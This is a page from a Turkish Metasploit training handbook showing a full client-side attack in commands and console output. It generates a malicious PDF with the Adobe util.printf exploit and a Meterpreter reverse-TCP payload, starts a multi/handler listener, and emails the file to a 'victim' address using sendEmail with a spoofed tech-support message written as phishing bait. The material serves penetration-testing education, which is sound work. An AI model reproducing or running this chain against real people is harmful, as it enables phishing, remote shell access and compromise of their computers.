 msf exploit(adobe_utilprintf) > show options
Module options:
Name
---FILENAME
OUTPUTPATH

Current Setting
--------------BestComputers-UpgradeInstructions.pdf
/pentest/exploits/framework3/data/exploits

Required
-------yes
yes

Description
----------The file name.
The location of the file.

Payload options (windows/meterpreter/reverse_tcp):
Name
---EXITFUNC
LHOST
LPORT

Current Setting
--------------process
192.168.8.128
4455

Required
-------yes
yes
yes

Description
----------Exit technique: seh, thread, process
The local address
The local port

Exploit target:
Id
-0

Name
---Adobe Reader v8.1.2 (Windows XP SP3 English)

Bütün seçenekler kaydedildikten sonra exploit çalıştırılır.
msf exploit(adobe_utilprintf) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Creating 'BestComputers-UpgradeInstructions.pdf' file...
[*] Generated output file /pentest/exploits/framework3/data/exploits/BestComputersUpgradeInstructions.pdf
[*] Exploit completed, but no session was created.
msf exploit(adobe_utilprintf) >

PDF bulunulan dizinin altına alt dizin olarak kopyalandı. Zararlı dosya kurbana gönderilmeden önce, tersine
bağlantının dinlenilmesi için handler kullanılması gerekmektedir.
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 4455
LPORT => 4455
msf exploit(handler) > set LHOST 192.168.8.128
LHOST => 192.168.8.128
msf exploit(handler) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...

Dinleyici program kurulduktan sonra, bağlantının gelmesi için kurban ile iletişime geçmek gerekmektedir.
Hazırlanılan zararlı pdf dosyası sendEmail uygulaması ile daha önce öğrenilen kurbanın mail adresine bir mail
eklentisi olarak gönderilecektir.
root@bt4:~# sendEmail -t itdept@victim.com -f techsupport@bestcomputers.com -s 192.168.8.131 u Important Upgrade Instructions -a /tmp/BestComputers-UpgradeInstructions.pdf
Reading message body from STDIN because the '-m' option was not used.
If you are manually typing in a message:
- First line must be received within 60 seconds.
- End manual input with a CTRL-D on its own line.
IT Dept,
We are sending this important file to all our customers. It contains very important
instructions for upgrading and securing your software. Please read and let us know if you have
any problems.
Sincerely,
Best Computers Tech Support
Aug 24 17:32:51 bt4 sendEmail[13144]: Message input complete.

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

33

 